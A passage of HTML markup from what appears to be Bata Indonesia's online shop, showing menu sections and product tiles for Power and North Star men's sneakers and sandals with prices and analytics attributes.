            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/online-exclusive/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8806005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" aria-label="Men Sneakers Egret">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806005"
        data-analytics-product-id="540M_2022_8806005"
        href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html"
        aria-labelledby="brand-540M_2022_8806005 product-540M_2022_8806005-name product-540M_2022_8806005-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806005-name">
            Men Sneakers Egret
        </div>
        <span class="sr-only" id="product-540M_2022_8806005-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8806005"
    data-name="Men Sneakers Egret"
    data-id="540M_2022_8806005"
    data-dimension1="540M_ER8800053501M"
    data-dimension2="8806005"
    data-dimension3="540M_2022_8806005"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sneakers-egret-540M_ER8800053501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8809006">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" aria-label="Men Sandals Boston">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809006">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809006"
        data-analytics-product-id="540M_2022_8809006"
        href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html"
        aria-labelledby="brand-540M_2022_8809006 product-540M_2022_8809006-name product-540M_2022_8809006-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809006-name">
            Men Sandals Boston
        </div>
        <span class="sr-only" id="product-540M_2022_8809006-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809006"
    data-name="Men Sandals Boston"
    data-id="540M_2022_8809006"
    data-dimension1="540M_ER8800063802M"
    data-dimension2="8809006"
    data-dimension3="540M_2022_8809006"
    data-price="149900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-sports-slides-boston-540M_ER8800063802M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="[Online Exclusive] Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            [Online Exclusive] Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="[Online Exclusive] Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_AR880054411M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/men%27s-bag/" aria-label="Men's Bag">
                <span class="cc-menu__thirdLevel__title">Men's Bag</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

